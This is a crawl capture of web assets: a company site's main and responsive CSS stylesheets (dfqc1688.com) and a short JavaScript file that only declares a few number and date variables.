.banner .swiper-pagination-bullet-active{background-color:#FF9000}
.banner .swiper-slide img{max-width:100%;display:block}

.dfqc-link{padding:20px 0}
.dfqc-link h4{border-bottom:1px solid #ddd;margin:0;font-size:18px;color:#FF9000;padding-bottom:15px}
.dfqc-link h4 small{text-transform:uppercase;font-size:16px;font-weight:normal;color:#999}
.dfqc-link ul{margin-left:-20px}
.dfqc-link li{float:left;margin-left:20px;margin-top:20px}

.dfqc-sou{padding:23px 0;border-bottom:1px solid #f0f0f0}
.dfqc-sou .hot{float:left;padding:10px 0 0}
.dfqc-sou .hot a{margin-right:10px}
.dfqc-sou .hform{float:right;border:1px solid #e5e5e5;border-radius:25px}
.dfqc-sou .hform input{float:left;padding:8px 0 8px 22px;width:210px;font-size:14px;border:none;background:none}
.dfqc-sou .hform button{border:0;padding:0;float:left;cursor:pointer;outline:none;width:48px;height:38px;background:url(../images/search.png) no-repeat right center}

.pc-slide{float:left;width:400px}
.view .swiper-slide .img-center{width:100%;height:300px;line-height:300px}
.view .swiper-container{width:100%}
.preview{width:100%;margin-top:10px;position:relative}
.preview .swiper-container{margin:0 30px}
.preview .swiper-slide .img-center{height:80px;border:1px solid #ddd;cursor:pointer;position:relative;line-height:80px}
.preview .arrow-left{background:url(../images/feel3.png) no-repeat left top;position:absolute;left:0;top:50%;margin-top:-9px;width:9px;height:18px;z-index:0}
.preview .arrow-right{background:url(../images/feel4.png) no-repeat left bottom;position:absolute;right:0;top:50%;margin-top:-9px;width:9px;height:18px;z-index:0}
.preview .active-nav .img-center{border-color:#FF9000}

div.zoomDiv{z-index:999;position:absolute;top:0;left:0;background:#ffffff;border:1px solid #ddd;display:none;text-align:center;overflow:hidden;font-size:0}
div.zoomMask{position:absolute;background:url(../images/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1}

.dfqc-showcase{margin:0 0 40px}
.dfqc-showcase-info{margin-left:430px}
.dfqc-showcase-info h1{font-size:24px;margin:0 0 30px;font-weight:normal}
.dfqc-showcase-info p{margin:5px 0 0;color:#666;line-height:1.8;min-height:250px}
.dfqc-showcase-info .tel{border-top:2px solid #e6e6e6;margin-top:15px;padding-top:15px;height:42px;line-height:21px;font-size:18px}
.dfqc-showcase-info .tel strong{color:#FF9000}
.dfqc-showcase-info .tel a{float:right;line-height:42px;padding:0 25px;background-color:#FF9000;color:#fff}

.section{padding:40px 0}
.section-title{text-align:center;font-size:36px;font-weight:bold;color:#333;padding-bottom:40px}
.section-title strong span{color:#FF9000}
.section-title p{color:#999999;font-size:17px;font-weight:normal;margin:0;position:relative}
.section-title p:before{position:absolute;left:50%;top:12px;width:70px;height:1px;background:#dedede;margin-left:-210px;content:''}
.section-title p:after{position:absolute;right:50%;top:12px;width:70px;height:1px;background:#dedede;margin-right:-210px;content:''}
.in-pro-left{float:left;width:252px}
.in-pro-right{float:right;width:920px}
.list-1 li .text p {
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    position: relative;
    z-index: 1;
    transition: all 0.5s;
}
.in-pro-left .tit{line-height:78px;color:#FFF;border-radius:10px 10px 0 0;font-size:20px;background:#FF9000}
.in-pro-left .tit h3{margin:0 15px;padding-left:10px;background:url(../images/icon-1.png) no-repeat right center}
.in-lanmu{background-color:#f7f7f7;width:100%;display:block;padding:20px 0}
.in-lanmu li{margin:0 auto;width:230px}
.in-lanmu li>a{display:block;line-height:42px;padding:0 0 0 25px;color:#666;font-size:16px}
.in-lanmu li .arr{float:right;height:40px;width:40px;position:relative;cursor:pointer}
.in-lanmu li .arr:after{content:'';border-top:1px solid #666;border-left:1px solid #666;box-sizing:content-box;display:block;width:4px;height:4px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(135deg);right:15px}
.in-lanmu li>a:hover,.in-lanmu li.active>a{color:#fff;background-color:#FF9000}
.in-lanmu li>a:hover .arr:after{border-color:#fff}
.in-lanmu li.active .arr:after{border-color:#fff}
.in-tel{padding:20px 0;text-align:center;background:#FF9000;color:#FFF;font-size:18px}
.in-tel strong{display:block;font-size:24px}
.in-tel strong img{margin-right:8px}
.in-prod-menu{text-align:left;margin-bottom:19px;position:relative;line-height:78px;overflow:hidden}
.in-prod-menu li{float:left;width:189px}
.in-prod-menu li a{display:block;margin:0 0 10px;font-size:20px;text-align:center;background:#e8e8e8}
.in-prod-menu li.active a{color:#fff;background:#FF9000}
.in-prod-menu span{position:absolute;right:0;font-size:16px;background:url(../images/tel2.png) no-repeat left center;padding-left:30px}
.in-prod-menu span i{font-style:normal}
.in-prod-menu span b{font-size:24px;color:#FF9000}

.list-1 li{float:left;width:33.33%}
.list-1 li a{display:block;margin:0 9px 18px;text-align:center;color:#666666}
.list-1 li .img-cover{padding-top:70%;transition:all 0.5s}
.list-1 li .img-cover:hover span{transform:scale(1.1)}
.list-1 li .text{line-height:47px;background:#f5f5f5}
.list-1 li a:hover .text{background:#FF9000;color:#FFF}
.in-ys{background:url(../images/bg1.jpg) no-repeat top / cover;padding-bottom:30px;overflow:hidden}
.in-ys-con{float:right;width:50%;text-align:center}
.in-ys-con .tit h2{color:#FF9000;font-size:36px;margin-bottom:0}
.in-ys-con .tit p{font-size:18px;color:#666;margin-top:5px}
.in-ys-con ul{margin-left:20px}
.in-ys-con li{float:left;width:50%}
.in-ys-con li a{background:#FFF;margin:10px;display:block;height:190px}
.in-ys-con li a:hover{box-shadow:0px 5px 20px #ececec;color:#FF9000}
.in-ys-con li .icon{padding:25px 0 10px}
.in-ys-con li h3{margin:0;color:#333;font-size:18px;font-weight:normal}
.in-ys-con li p{margin:5px 0;color:#999;padding:0 40px;font-size:12px}
.in-ys-con li a:hover .icon img{filter:invert(29%) sepia(43%) saturate(169%) hue-rotate(64deg) brightness(102%) contrast(93%)}
.in-ys-con li a:hover h3{color:#FF9000;font-weight:bold}

.in-case{position:relative}
.in-case .swiper-button-prev{left:-70px;background:#FFF;border:1px solid #bfbfbf;width:58px;height:58px}
.in-case .swiper-button-prev:hover{background:#FF9000;border-color:#FFF}
.in-case .swiper-button-prev span{position:relative;left:25px;top:20px;border-top:2px solid #ccc;border-left:2px solid #ccc;transform:rotate(-45deg);box-sizing:content-box;display:block;width:16px;height:16px}
.in-case .swiper-button-next{right:-70px;background:#FFF;border:1px solid #bfbfbf;width:58px;height:58px}
.in-case .swiper-button-next:hover{background:#FF9000;border-color:#FFF}
.in-case .swiper-button-next span{position:relative;left:15px;top:20px;border-top:2px solid #ccc;border-left:2px solid #ccc;transform:rotate(135deg);box-sizing:content-box;display:block;width:16px;height:16px}
.in-case .swiper-button-prev:hover span,.in-case .swiper-button-next:hover span{border-color:#FFF}
.in-case .swiper-slide .img-cover{padding-top:80%}
.in-case .swiper-slide p{text-align:center; line-height:22px}

.in-ys2{background:url(../images/bg2.jpg) no-repeat top / cover;overflow:hidden}
.in-ys2 .fl{width:600px}
.in-ys2 .fr{width:520px}
.in-ys-con2{height:auto;overflow:hidden;padding:15px 0}
.in-ys-con2 h4{overflow:hidden;height:85px;margin:17px 0 0}
.in-ys-con2 h4 i{float:left;font-style:normal;color:#fff;width:74px;line-height:84px;background:url(../images/ys-num.png) no-repeat left top;text-align:center;font-family:Arial;font-size:44px}
.in-ys-con2 h4 span{display:block;font-weight:normal;margin:12px 0 0 80px;font-size:18px;color:#666;padding-bottom:20px}
.in-ys-con2 h4 span b{display:block;font-size:26px;color:#333}
.in-ys-con2 .text{padding:20px 0}
.in-ys-con2 p{margin:0;line-height:35px;color:#383838;font-size:16px}
.in-ys-con2 .ys-tel{font-size:16px;font-weight:bold;color:#FF9000;margin-top:10px}
.in-ys-con2 .ys-tel span{font-size:24px}
.in-ys-con2 .btn{padding-left:10px}
.in-ys-con2 .btn a{display:block;width:220px;height:40px;background:#FF9000;box-shadow:0 0 20px #FF9000;border-radius:20px;text-align:center;font-size:14px;color:#fff;line-height:40px;margin-top:20px}

.in-about{overflow:hidden}
.in-about .fl{width:590px}
.in-about .fr{width:580px}
.in-about .fl .img-cover{padding-top:68%}
.in-about .fl:hover .img-cover span{transform:scale(1.1)}
.in-about h2{font-size:40px}
.in-about h2 span{display:block;font-weight:normal;font-size:24px}
.in-about p{margin:0;line-height:28px;color:#666}
.in-about .btn{margin-top:20px}
.in-about .btn a{background:#FF9000;border-radius:8px;line-height:50px;display:inline-block;padding:0 60px;color:#FFF}

.in-news-left{float:left;width:595px}
.in-news-right{float:right;width:560px}
.in-news-right li{line-height:45px;border-bottom:1px dashed #94979a;background:url(../images/icon-1.gif)no-repeat left center;padding-left:12px}
.in-news-right .more{margin-top:20px}
.in-news-right .more a{background:#ccc;line-height:28px;display:inline-block;padding:0 30px;color:#FFF}

.in-pic{margin-top:50px;height:180px;overflow:hidden}
.in-pic-menu{float:left;width:200px;margin-right:22px}
.in-pic-menu li{height:90px;background:#d3d3d3;text-align:center;font-size:12px}
.in-pic-menu li span{display:block;font-size:24px;padding-top:18px}
.in-pic-menu li.active{background-image:url(../images/title1.png);cursor:pointer}
.in-pic-menu li.active a{color:#FFF}
.pics .img-cover{padding-top:78%}
.pics a:hover .img-cover span{transform:scale(1.1)}

.in-news{padding:40px 0 0}
.in-news .tit{border-bottom:1px solid #eeeeee;padding-bottom:18px;position:relative}
.in-news .tit span{font-size:24px}
.in-news .tit a{position:absolute;right:0;top:4px}
.in-news-left{float:left;width:590px}
.in-news-right{float:right;width:590px}
.in-news-left dl{margin:30px 0 0}
.in-news-left dl dt{float:left;width:48%;margin:0}
.in-news-left dl dd{float:right;width:48%;margin:0}
.in-news-left dl dd h3{color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0}
.in-news-left dl dd p{margin:5px 0 0;color:#999;line-height:23px}
.in-news-left dl dd .btn{margin-top:15px}
.in-news-left dl a:hover dd h3{color:#FF9000}
.in-news-left ul{border:1px solid #eeeeee;padding:18px;margin-top:30px}
.in-news-left ul li{line-height:24px;position:relative}
.in-news-left ul li i{display:inline-block;position:relative;top:-2px;width:5px;height:5px;margin-right:8px;border:1px solid #FF9000}
.in-news-left ul li a{color:#666;width:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block}
.in-news-left ul li a:hover{color:#FF9000}
.in-news-left ul li a:hover i{background:#FF9000;border-color:#FF9000}
.in-news-left ul li span{position:absolute;right:0;font-size:12px;color:#999999}
.in-news-left .img-cover{padding-top:60%}
.in-news-left a:hover .img-cover span{transform:scale(1.1)}

.qa{margin:10px 0;background:none!important;height:413px}
.qa li{border-bottom:1px solid #dedede;padding:18px 0;overflow:hidden}
.qa li .img-cover{float:left;width:28%;padding-top:20%}
.qa li .text{float:right;width:70%}
.qa li .text h3{font-size:16px;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.qa li .text p{margin:0;line-height:25px;color:#999}

.footer{background:#252526;border-top:6px solid #FF9000;color:#bdbdbd;font-size:13px}
.footer a{color:#bdbdbd}
.footer a:hover{color:#FFF}
.footer .tits{margin:44px 0 25px;color:#FFF;font-size:20px}
.footer .tits span{display:inline-block;width:6px;height:16px;margin-right:14px;background:#FF9000}
.footer .flogo{float:left;width:150px;padding-top:80px}
.footer .fnav{float:left;width:290px;margin:0 60px}
.footer .fnav ul li{float:left;width:50%;margin-bottom:10px}
.footer .fnav ul li:nth-child(2n){float:right}
.footer .fnav ul li a{position:relative;padding-left:10px}
.footer .fnav ul li a:after{width:3px;height:3px;background:#bdbdbd;position:absolute;content:"";left:0px;top:7px}
.footer .contact{float:left;width:320px;position:relative}
.footer .contact:before{position:absolute;width:1px;height:165px;background:#323233;content:'';top:60px;left:-50px}
.footer .contact p{position:relative;padding-left:10px}
.footer .contact p:after{width:3px;height:3px;background:#bdbdbd;position:absolute;content:"";left:0px;top:7px}
.footer .ewm{width:280px;float:right;padding-top:60px}
.footer .ewm ul li{float:left;text-align:center}
.footer .ewm ul li p{margin-top:5px}
.footer .ewm ul li:last-child{margin-left:20px}
.footer .ewm img{width:130px}
.footer-copy{text-align:center;padding:25px 0;margin-top:30px;font-size:14px;background:#FFF;color:#666}
.footer-copy a{color:#666}
.footer-copy a:hover{color:#FF9000}

.banner-sub{height:300px;background:no-repeat center / cover}

.section-sub{padding:20px 0}

.sub-tit{border-bottom:1px solid #ddd;font-size:18px;color:#FF9000;font-weight:bold;padding-bottom:15px;margin-bottom:20px}
.curmbs{float:right;font-weight:normal;font-size:12px;color:#999;line-height:25px;background:url(../images/hom1.jpg) no-repeat 0 center;padding-left:20px}
.curmbs em{font-style:normal;padding:0 5px}

.ct2-sd{float:left;width:250px}
.ct2-mn{float:right;width:920px}

.panel-sd{margin-bottom:20px;border:1px solid #d1d1d1}
.panel-sd:last-child{margin-bottom:0}
.panel-sd .tit{text-align:left;font-size:16px;padding:20px 0 20px 35px;background-color:#FF9000;text-transform:uppercase;color:#FF9000}
.panel-sd .tit span{font-size:20px;display:block;font-weight:bold;color:#FFF}
.panel-sd .tit i{font-style:normal;font-size:16px;color:#FFF;margin-right:5px}

.contact-sd{padding:20px}
.contact-sd .tel{background:url(../images/ny-tel.jpg) no-repeat 0 center;padding-left:55px}
.contact-sd .tel strong{color:#5b5b5b;font-size:18px;display:block}
.contact-sd .cont{margin-top:8px}
.contact-sd .cont p{margin:0;line-height:25px}

.lanmu{background:#FFF}
.lanmu li{margin-top:2px;border-bottom:1px solid #d1d1d1}
.lanmu li>a{display:block;line-height:50px;padding:0 0 0 25px;color:#666;font-size:15px}
.lanmu li .arr{float:right;height:45px;width:40px;position:relative;cursor:pointer}
.lanmu li .arr:after{content:'';border-top:2px solid #FF9000;border-left:2px solid #FF9000;box-sizing:content-box;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(135deg);right:15px}
.lanmu-box{display:none}
.lanmu-box p{margin:0;border-top:1px solid #fff;padding-left:15px}
.lanmu-box p a{padding:0 25px;display:block;line-height:40px}
.lanmu li>a:hover,.lanmu li.active>a{color:#fff;background-color:#FF9000}
.lanmu li.active .arr:after{border-color:#fff}
.lanmu li.open .lanmu-box{display:block}
.lanmu li.open .arr:after{transform:rotate(225deg)}

.list-3{margin:-20px 0 0 -20px}
.list-3 li{float:left;width:33.333333%}
.list-3 li a{display:block;margin:20px 0 0 20px;text-align:center}
.list-3 li .img-cover{border:1px solid #ddd;padding-top:76%}
.list-3 li .text{line-height:40px;position:relative;padding:0 14px;font-size:16px}
.list-3 li .text p{margin:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;position:relative;z-index:1;transition:all 0.5s}
.list-3 li .btn{text-align:center}
.list-3 li .btn a{margin-top:0;display:inline-block;background:#555555;padding:3px 20px;height:35px;line-height:35px;color:#FFF;font-size:16px;border-radius:5px}
.list-3 li .btn a.blue{background:#2d56a4}

.list-4{margin:10px 0 0 0px!important}
.list-4 li{float:left;width:50%;margin:0;position:relative}
.list-4 li a{display:inline-block;line-height:34px;margin:0 20px 0 0;color:#545555;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.list-4 li span{position:absolute;right:20px;top:8px;color:#bbbbbc}

.list-5 li{margin-bottom:15px}
.list-5 li a{display:block;border:1px solid #ddd;padding:15px;overflow:hidden}
.list-5 li .img-center{float:left;width:250px}
.list-5 li .text{margin-left:270px}
.list-5 li .text h4{margin:0;line-height:40px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:18px}
.list-5 li .text h4 span{float:right;font-size:12px;color:#999;font-weight:normal}
.list-5 li .text p{color:#797979}
.list-5 li .text .more{float:right;padding:6px 12px;color:#fff;background-color:#B6B6B6}
.list-5 li a:hover{border-color:#FF9000}
.list-5 li a:hover .text h4{color:#FF9000}
.list-5 li a:hover .text .more{background-color:#FF9000}

.list-6 li{float:left;width:25%;margin:0}
.list-6 li a{display:block;margin:20px 0 0 20px;text-align:center}
.list-6 li .text{margin:8px 0 0}

.dfqc-infocontent-title{margin-bottom:20px;text-align:center}
.dfqc-infocontent-title h1{margin:0;font-size:24px}
.dfqc-infocontent-title p{margin:10px 0 0;font-size:12px;color:#999}
.dfqc-infocontent-title p span{padding:0 5px}

.dfqc-infocontent-desc{margin-bottom:20px;border:1px solid #ddd;padding:20px}
.dfqc-infocontent-desc p{display:inline-block}
.dfqc-infocontent-body{line-height:2;margin-bottom:20px}
.dfqc-infocontent-body img{max-width:100% !important;height:auto !important;width:auto !important}

.dfqc-infocontent-epx{margin-bottom:20px}
.dfqc-infocontent-epx li{line-height:32px;margin-bottom:5px}
.dfqc-infocontent-epx li span{display:inline-block;background-color:#A2A2A2;color:#fff;padding:0 15px;margin-right:10px}
.dfqc-infocontent-epx li em{float:right;font-style:normal}

.dfqc-infocontent-return{border-top:1px solid #000;line-height:32px}
.dfqc-infocontent-return a{margin-right:10px}
.dfqc-infocontent-return .more{margin:0;float:right;background-color:#000;color:#fff;padding:0 10px}

.dfqc-infocontent-rem{margin-bottom:20px}
.dfqc-infocontent-rem h4{margin:0;font-size:24px;line-height:55px}
.dfqc-infocontent-rem li{border-top:1px dashed #dbdbdb;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:46px}
.dfqc-infocontent-rem li span{float:right}

.prod-menu{margin-bottom:20px;border-bottom:3px solid #FF9000}
.prod-menu li{float:left;margin-right:7px}
.prod-menu li a{display:block;padding:0 35px;line-height:50px;border-radius:5px 5px 0 0;background-color:#F1F1F1;font-size:16px}
.prod-menu li.active a{background-color:#FF9000;color:#fff}

/*��վ��ǩ*/
.tags_list{overflow:hidden;line-height:24px;padding: 5px;border-bottom:1px solid #ddd;}
.tags_list dt{float: left;margin-right: 2%;margin-bottom: 2%;width: 14.66666667%;}
.tags_list dt a{display:block;text-align:center;background: #F7F7F7;font-size:14px;padding:8px 0;font-weight:normal;}
.tags_list dt a:hover{background: #FF9000;color:#ffffff;}


.tags100{overflow:hidden;margin-bottom: 20px;}
.tags100 span{float: left;display: block;line-height: 40px;}
.tags100 a{border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;line-height: 28px;padding: 0 6px;margin: 5px;background: #fff;border: 1px solid #dadada;}
.tags100 a:hover {background: #db0f31;border-color: #db0f31;color: #fff;}

.fenqi{color:#ff0000;background-color:#ffff00; font-weight:bold}





.toolbar{position:fixed;top:50%;right:5%;margin-top:-163px;z-index:100;width:80px}.toolbar dd{position:relative;float:left;width:80px;height:80px;background:#FF9000;margin-top:2px;border-radius:5px;color:#fff;font-size:14px;line-height:21px;text-align:center;cursor:pointer;transition:all .5s}.toolbar dd:first-child{margin-top:0}.toolbar dd i{width:100%;height:30px;display:block;margin-top:13px;background:url(../images/toolbar.png) no-repeat center 0}.toolbar dd.qq i{background-position-y:0}.toolbar dd.tel i{background-position-y:-30px}.toolbar dd.code i{background-position-y:-60px}.toolbar dd.top i{background-position-y:-90px}.toolbar dd span{display:block;color:#fff}.toolbar dd.tel .box{position:absolute;top:0;width:190px;right:-200px;height:100%;margin-right:10px;border-radius:5px;background:#FF9000;opacity:0;transition:all .5s}.toolbar dd.tel .box p{font-size:14px;margin:15px auto 7px}.toolbar dd.tel .box h3{font-size:18px;font-weight:700}.toolbar dd.tel .box:after{display:block;content:" ";border-style:solid dashed dashed dashed;border-color:transparent transparent transparent #FF9000;border-width:9px;width:0;height:0;position:absolute;top:50%;margin-top:-9px;right:-18px;margin-left:-12px}.toolbar dd.code .box{position:absolute;top:0;width:162px;right:-172px;height:162px;margin-right:10px;border-radius:5px;background:#FF9000;opacity:0;transition:all .5s}.toolbar dd.code .box img{width:140px;height:140px;padding:11px}.toolbar dd.code .box:after{display:block;content:" ";border-style:solid dashed dashed dashed;border-color:transparent transparent transparent #FF9000;border-width:9px;width:0;height:0;position:absolute;top:30px;right:-18px;margin-left:-12px}.toolbar dd:hover{background:#333}.toolbar dd.tel:hover .box{opacity:1;right:80px}.toolbar dd.code:hover .box{opacity:1;right:80px}






--- FILE ---
content_type: text/css
request_url: http://www.dfqc1688.com/skin/css/media.css
body_size: 2075
content:
@media screen and (max-width: 767px) {
    body {min-width: 320px;padding-top: 50px;padding-bottom: 50px;}
    .container {width: auto;}
    #message .m-content .m-message{width:90%;padding:20px;}

    .kf {display: none;}
    .footer-fix {display: block;}
    .topbar {display: none;}

    .header {padding: 10px 0;position: fixed;z-index: 10;width: 100%;top: 0;left: 0;box-shadow: 0 0 10px rgba(0,0,0,0.2);}
    .header .tel,.header .ewm {display: none;}
    .header .logo {height: 40px;line-height: 40px;padding: 0;float: left;}
    .header .nav {margin: 10px 0 -10px;text-align: left;display: none;background-color: transparent;border-bottom: 0;}
    .header .nav ul {margin: 0 -15px;}
    .header .nav li {display: block;margin: 0;border-top: 1px solid #eee;background: none; }
    .header .nav li a {line-height: 40px;padding: 0 15px;color: #333; border-right: none;font-size:14px;}
    .header .nav li .arr {display: block;}
    .header .nav li.active>a, .header .nav li.open>a, .header .nav li>a:hover {background: none;color: #FF9000}
    .header .nav li.open .arr:after {border-color: #FF9000;transform: rotate(225deg);}
    .header .nav .dropdown-box {position: static;background-color: #f5f5f5;min-width: auto;text-align: left;box-shadow: none;}
    .header .nav .dropdown-box a {color: #333 !important;border-top: 1px dotted #ddd;padding: 0 15px;line-height: 40px;background-color: transparent !important;border-bottom: 0;font-size:14px;}
    .header .nav .dropdown-box a:hover {background-color: transparent !important;}
    .menu-btn {display: block;}

    .dfqc-showcase {margin-bottom: 30px;}
    .pc-slide {float: none;width: auto;}
    .view .swiper-slide .img-center {height: 260px;line-height: 260px;}
    .dfqc-showcase-info {margin: 20px 0 0;}
    .dfqc-showcase-info h1 {margin-bottom: 20px;font-size: 18px;}
    .dfqc-showcase-info p {margin-top: 10px;min-height: auto;}
    .dfqc-showcase-info .tel {font-size: 14px;}
    .dfqc-showcase-info .tel strong {font-size: 18px;}

    .dfqc-sou {padding: 0;}
    .dfqc-sou .container {padding: 0;}
    .dfqc-sou .hot {display: none;}
    .dfqc-sou .hform {float: none;position: relative;}
    .dfqc-sou .hform input {border-color: transparent;width: 100%;box-sizing: border-box;line-height: 20px;padding: 10px 60px 10px 15px;border-radius: 0;border-bottom: 1px solid #eee;}
    .dfqc-sou .hform button {position: absolute;right: 0;top: 0;width: 50px;height: 40px;}

    .banner {margin-top: 10px;}
    .banner .swiper-pagination-bullet{  width: 10px; height: 10px; border: none;}

    .section {padding: 20px 0;}
    .section-title {font-size: 18px;padding-bottom: 20px; }
    .section-title p {font-size: 12px;}
    .section-title p:before{top:8px;margin-left: -140px;width: 40px; }
    .section-title p:after{ top:8px;margin-right: -140px; width: 40px; }

    .in-pro-left{ display: none; }
    .in-pro-right{ float: none; width:auto;  }
    .in-prod-menu{line-height:30px; margin-bottom:0px;}
    .in-prod-menu li{float: left; width:25%;}
    .in-prod-menu li a{font-size:16px; }
    .in-prod-menu span{ background: url(../images/tel2.png) no-repeat left 5px;   }
    .in-prod-menu span i{display: none;}
    .in-prod-menu span b{ font-size: 16px; display: block; }

    .list-1 li{ width: 50%;  }
    .list-1 li a{ margin: 5px; }
    .list-1 li .text{ line-height: 30px; }

    .in-ys{ background: url(../images/bg1.jpg) no-repeat top left; padding-bottom: 30px; overflow: hidden; }
    .in-ys-con{ float: none; width: auto; }
    .in-ys-con .tit h2 { font-size: 18px; }
    .in-ys-con .tit p {  font-size: 14px;  }
    .in-ys-con ul{ margin-left: 0px; }
    .in-ys-con li a{ margin: 5px;height: 170px;  }
    .in-ys-con li .icon {padding: 15px 0 5px;}
    .in-ys-con li h3{ font-size: 14px;  }
    .in-ys-con li p{ padding: 0 10px; font-size: 12px; }

    .in-case .swiper-button-prev{left:0px;}
    .in-case .swiper-button-next{right:0px;}

    .in-ys2 .fl{float: none; width: auto; }
    .in-ys2 .fr{ float: none; width: auto;  }
    .in-ys-con2 {height: auto; overflow: hidden;  padding: 15px 0;}
    .in-ys-con2 h4 {height: 65px; margin:17px 0 0;  }
    .in-ys-con2 h4 i {width: 54px;line-height: 64px;font-size: 30px; background-size: 100%; }
    .in-ys-con2 h4 span {margin:12px 0 0 60px;font-size: 13px;padding-bottom: 20px;}
    .in-ys-con2 h4 span b{font-size: 16px; }
    .in-ys-con2 .text { padding: 10px 0; }
    .in-ys-con2 p {line-height: 25px; font-size: 12px; }

    .in-about .fl{ float: none; width:auto;}
    .in-about .fr{ float: none; width:auto; }
    .in-about h2{ font-size: 20px; margin:8px 0; }
    .in-about h2 span{ font-size: 16px; }
    .in-about .btn{ margin-top: 10px; }
    .in-about .btn a{line-height: 30px; display: inline-block; padding: 0 30px; color: #FFF;}

    .in-pic{ margin-top: 20px; height: auto; }
    .in-pic-menu {float: none; width:auto; margin-right: 0;}
    .in-pic-menu li{ float: left; width: 50%; height: 65px; }
    .in-pic-menu li span { font-size: 18px; padding-top: 10px;}
    .in-pic-con{ height: 180px; width: 100%; }
    .pics a{ display: block; padding-top: 15px; }

    .in-news-left{ float: none; width:auto; }
    .in-news-right{float: none; width:auto; margin-top: 15px; }
    .in-news .tit{ padding-bottom: 8px; }
    .in-news .tit span{ font-size: 20px; }
    .in-news-left dl{ margin: 15px 0 0; }
    .in-news-left dl dt{ width: 30%; }
    .in-news-left dl dd{ width: 68%; }
    .in-news-left dl dd h3{ margin: 0; font-size: 14px; }
    .in-news-left dl dd p{ margin: 0; font-size: 12px; overflow: hidden; height:24px; }
    .in-news-left .img-cover{padding-top:80%}
    .in-news-left dl dd .btn{ margin-top: 8px; }
    .in-news-left ul{ margin-top: 10px; }

    .qa{ height: 200px;}
    .qa li .text h3{ line-height: 20px; font-size: 14px; }
    .qa li .text p{ line-height: 20px; height: 40px; overflow: hidden; }

    .footer {padding:15px 0px 0; font-size: 12px;}
    .footer .flogo,.footer .fnav{ display: none; }
    .footer .tits{margin:10px 0 10px; font-size: 18px;}
    .footer .ewm{float: none; width:auto;  padding-top: 10px;}
    .footer-copy{margin-top: 10px; padding: 10px 0;   }

    .banner-sub {height: 130px;}

    .section-sub {padding: 30px 0;}

    .sub-tit {padding-bottom: 10px;margin-bottom: 15px;}
    .curmbs {display: none;}

    .ct2-sd {display: none;}
    .ct2-mn {float: none !important;width: auto;}

    .list-3 {margin: -10px 0 0 -10px;}
    .list-3 li {float: left;width: 50%;}
    .list-3 li a {margin: 10px 0 0 10px;}
    .list-3 li .text {line-height: 34px;font-size: 12px;}
    .list-3 li .text p span{ height: 34px; }
    .list-3 li .btn a{ font-size: 12px; padding: 0px 10px; }

    .list-4 li{ float: none; width: auto; }
    .list-4 li span{ right: 0px;}

    .list-5 li {padding-bottom: 15px;border-bottom: 1px solid #eee;}
    .list-5 li a {padding: 0;border: 0;}
    .list-5 li .img-center {float: none;width: auto;display: none;}
    .list-5 li .text {margin: 0;}
    .list-5 li .text .more {display: none;}
    .list-5 li .text h4 {line-height: 20px;font-size: 16px;}
    .list-5 li .text p {margin: 10px 0 0;}

    .list-6 li{width: 50%;}

    .pages {margin-top: 20px;}
    .pages a {font-size: 12px;line-height: 30px;padding: 0 12px;}

    .dfqc-infocontent-title h1 {font-size: 18px;}
    .dfqc-infocontent-desc {padding: 10px;}
    .dfqc-infocontent-epx li {line-height: 24px;}
    .dfqc-infocontent-epx li span {font-size: 12px;padding: 0 5px;margin-right: 5px;}
    .dfqc-infocontent-epx li em {display: none;}
    .dfqc-infocontent-return .more {display: none;}
    .dfqc-infocontent-return {font-size: 12px;line-height: 22px;padding-top: 5px;}
    .dfqc-infocontent-rem h4 {font-size: 18px;line-height: 34px;margin-bottom: 5px;}

    .prod-menu {margin-bottom: 15px;}
    .prod-menu li {margin-right: 5px;}
    .prod-menu li a {font-size: 14px;line-height: 34px;padding: 0 15px;}

    .m-message{width:auto;margin:18px auto 0}
    .m-message label input.inp,.m-message label textarea{width:67%;}
    .m-message label.code input{}

}



--- FILE ---
content_type: application/javascript
request_url: https://res.bjhav.cn/assets/no.js
body_size: -215
content:
var am_no = '017';
var tw_no = '';
var hk_no = '007';
var hk_nxt_day = '01-17';
